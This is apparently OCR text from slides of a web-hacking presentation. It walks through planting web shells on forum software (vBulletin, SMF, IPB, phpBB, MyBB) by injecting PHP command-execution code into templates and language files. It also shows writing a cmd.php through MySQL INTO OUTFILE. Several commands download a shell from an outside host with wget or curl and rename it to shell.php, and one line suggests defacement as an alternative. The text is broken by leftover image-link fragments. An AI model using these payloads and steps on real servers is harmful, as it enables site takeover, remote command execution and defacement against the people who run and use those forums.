ob_start(); system($_GET['cmd']); $execcode = ob_get_contents(); ob_end_clean();
Plugin is Active : Yes
4-After the plugin is added, go to the heading “Style and Design”, select “Style Manager
5-Under whatever the default style is in the dropdown menu, select Edit Templates.
6-Scroll ForumHome models and expand. Click [Customize] beside FORUMHOME.
7-Search Code:
$header Somewhere near the top.Replace it with: Code: $header $execcode
8-Now go to the forum and add after the index.php
Code:
?cmd=wget http://www.site.com/shell.txt;mv shell.txt shell.php
So it looks like Code:
http://www.site.com/pathtoforum/index.php?cmd=wget http://www.site.com/shell.txt;mv shell.txt shell.php
What this does is shell.txt downloads, and renames shell.php Now, the shell must be located in the
directory shell.php forums … If not, then wget is disabled on that server,you can try alternative methods:
http://www.site.com/pathtoforum/index.php?cmd=curl http://www.site.com/shell.txt > shell.php
http://www.site.com/pathtoforum/index.php?cmd=GET http://www.site.com/shell.txt shell.php
4.SMF:
login into admin panel u need to download any smf theme in zip format and put ur shell.php in it and save
admin panel > select Themes and Layout > Install a new theme > browse and upload theme thats have our
shell.php :) after upload shell will find > site.com/Themes/theme name/shell.php](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-93-2048.jpg)
![5.IPB:
login admin panel > Look and Feel >Manage Languages, choose language > section (example)
public_help edit: help.txt Choose topic from list, or search for a topic In right box add the below code:
${${print $query='cd cache; wget http://link_to_shell/shell.txt;mv shell.txt shell.php'}} ${${system($query,$out)}}
${${print $out}}
When you add it, specify go on bottom Now we go on
http://www.site.com/index.php?app=core&module=help And our code we add will be done, and you will
get your shell @ www,site.com/cache/shell.php
6.phpBB
login into admin panel > go on styles -> templates -> edit, for Template file choose faq_body.html At
down of:
We add:
fwrite(fopen($_GET[o], 'w'), file_get_contents($_GET[i]));
And save it.Now go on:
www.site.com/forum/faq.php?o=shell.php&i=http://link_to_shell.com/shel l.txt shell find in site
path/shell.php
Mybb forum login admincp > Go to Templates and Styles, find default MyBB Theme is. Then
go to Templates, expand templates that are used by the current theme. Find Calendar templates,
click it. Click 'calender'. Above all the html code, paste this:http://pastebin.com/nA3asuNz
save :) shell will b find in site.com/calendar.php
note: if u got error like "code is danger unable to edit " then simply paste ur deface code to
deface calendar.php](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-94-2048.jpg)

![then 'SQL'.
now you can run sql commands,like create db, delete tables or whatever. we want to upload shell
so lets move on to it.
now we will create a cmd line into a new file,with select into.
SELECT "<? system($_REQUEST['cmd']); ?>" INTO OUTFILE "full/path/here/cmd.php"
and click 'Go'.
Now, the cmd line is here http://site.com/cmd.php lets run the command to get shell.
wget http://www.r57.biz/r57.txt;mv r57.txt shell.php
N thats it, we have shell on the server xD](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-96-2048.jpg)

